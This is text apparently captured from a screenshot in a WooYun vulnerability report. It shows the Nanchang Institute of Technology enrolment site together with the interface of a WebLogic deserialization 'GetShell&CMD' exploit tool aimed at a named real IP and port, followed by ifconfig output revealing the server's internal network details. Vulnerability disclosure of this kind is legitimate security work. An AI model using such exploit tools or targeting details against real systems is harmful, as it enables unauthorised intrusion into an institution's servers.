 欢迎您访问南昌工程学院迎新网！ 2016/1/3 下午9:12:51 星期日
南昌工程学院首页 设为首页 后台管理
南昌工程学院 迎新网
NANCHANG INSTITUTE OF TECHNOLOGY WELCOME NET
首 页 入学导读 走进南工 感受
用户登录
用户名： 请输入考生号
密 码： 身份证号后六位
迎新公告
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.87.41.25 Port: 8080 DisCo
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:50:56:9E:61:07
inet addr:10.0.90.138 Bcast:10.0.90.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe9e:6107/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:231520613 errors:0 dropped:0 overruns:0 frame:0
TX packets:180466135 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:47472745166 (44.2 GiB) TX bytes:193993889629 (180.6 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:12898939 errors:0 dropped:0 overruns:0 frame:0
TX packets:12898939 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:829337481 (790.9 MiB) TX bytes:829337481 (790.9 MiB)
www.wooyun.org